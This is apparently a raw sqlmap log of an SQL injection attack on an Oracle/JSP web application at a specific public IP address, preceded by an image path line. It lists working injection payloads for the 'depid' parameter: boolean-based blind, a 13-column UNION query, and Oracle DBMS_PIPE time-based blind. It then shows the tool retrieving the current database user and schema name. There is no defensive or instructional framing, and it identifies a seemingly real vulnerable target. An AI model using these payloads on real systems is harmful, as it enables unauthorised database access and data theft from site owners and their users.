 [23:20:46] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=01358800-x' AND 6518=6518 AND 'OgZv'='OgZv

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: depid=-3687' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CHR(113)||CHR(112)||CHR(112)||CHR(120)||CHR(113)||CHR(72)||CHR(78)||CHR(87)||
CHR(84)||CHR(98)||CHR(111)||CHR(72)||CHR(121)||CHR(67)||CHR(109)||CHR(113)||CHR(
113)||CHR(112)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depid=01358800-x' AND 8930=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(
97)||CHR(109)||CHR(87),5) AND 'onTY'='onTY
---
[23:20:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:20:46] [INFO] fetching current user
current user:    'XXGKBASE'
[23:20:47] [INFO] fetching current database
[23:20:47] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XXGKBASE'
[23:20:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.160.175.90'

[*] shutting down at 23:20:47